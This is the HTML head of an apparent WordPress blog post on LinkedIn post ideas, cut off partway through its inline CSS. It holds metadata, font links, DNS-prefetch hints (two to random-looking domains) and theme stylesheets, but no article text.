

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imarkguru.com/linkedin-social-media-post-ideas/
body_size: 68001
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>Linkedin Social Media Post Ideas - Imarkguru.com</title>
<meta name="description" content="https://www.youtube.com/watch?v=PnmA3tWKlaA&amp;pp=ygUgTGlua2VkaW4gU29jaWFsIE1lZGlhIFBvc3QgSWRlYXM%3D Are you making the most of your LinkedIn presence? In today&#039;s professional landscape, harnessing the power of LinkedIn for effective networking and branding is paramount. But how can you consistently create engaging content that resonates with your audience? In this article, we&#039;ll dive into a wealth of LinkedIn social&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://imarkguru.com/linkedin-social-media-post-ideas/">
<meta property="og:url" content="https://imarkguru.com/linkedin-social-media-post-ideas/">
<meta property="og:site_name" content="Imarkguru.com">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="Others">
<meta property="og:title" content="Linkedin Social Media Post Ideas - Imarkguru.com">
<meta property="og:description" content="https://www.youtube.com/watch?v=PnmA3tWKlaA&amp;pp=ygUgTGlua2VkaW4gU29jaWFsIE1lZGlhIFBvc3QgSWRlYXM%3D Are you making the most of your LinkedIn presence? In today&#039;s professional landscape, harnessing the power of LinkedIn for effective networking and branding is paramount. But how can you consistently create engaging content that resonates with your audience? In this article, we&#039;ll dive into a wealth of LinkedIn social&hellip;">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Linkedin Social Media Post Ideas - Imarkguru.com">
<meta name="twitter:description" content="https://www.youtube.com/watch?v=PnmA3tWKlaA&amp;pp=ygUgTGlua2VkaW4gU29jaWFsIE1lZGlhIFBvc3QgSWRlYXM%3D Are you making the most of your LinkedIn presence? In today&#039;s professional landscape, harnessing the power of LinkedIn for effective networking and branding is paramount. But how can you consistently create engaging content that resonates with your audience? In this article, we&#039;ll dive into a wealth of LinkedIn social&hellip;">
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Imarkguru.com &raquo; Feed" href="https://imarkguru.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Imarkguru.com &raquo; Comments Feed" href="https://imarkguru.com/comments/feed/" />
			<script type="803d7ff2d6e51b206f13c917-text/javascript">document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Imarkguru.com &raquo; Linkedin Social Media Post Ideas Comments Feed" href="https://imarkguru.com/linkedin-social-media-post-ideas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imarkguru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimarkguru.com%2Flinkedin-social-media-post-ideas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imarkguru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimarkguru.com%2Flinkedin-social-media-post-ideas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://imarkguru.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://imarkguru.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://imarkguru.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://imarkguru.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://imarkguru.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--kb-palette-2: #d1b537;--wp--preset--color--kb-palette-3: #888888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='optinforms-stylesheet-css' href='https://imarkguru.com/wp-content/plugins/optin-forms/css/optinforms.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='optinforms-googleFont-css' href='//fonts.googleapis.com/css?family=Damion&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='kadence-slide-css' href='https://imarkguru.com/wp-content/plugins/kadence-related-content/assets/css/slider.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence_related_content-css' href='https://imarkguru.com/wp-content/plugins/kadence-related-content/assets/css/related-content.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://imarkguru.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.14' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#33cc33;--global-palette2:#5875f3;--global-palette3:#0d1118;--global-palette4:#333743;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:#c70404;--global-palette-btn-bg-hover:var(--global-palette1);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:Overpass, sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette9);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed 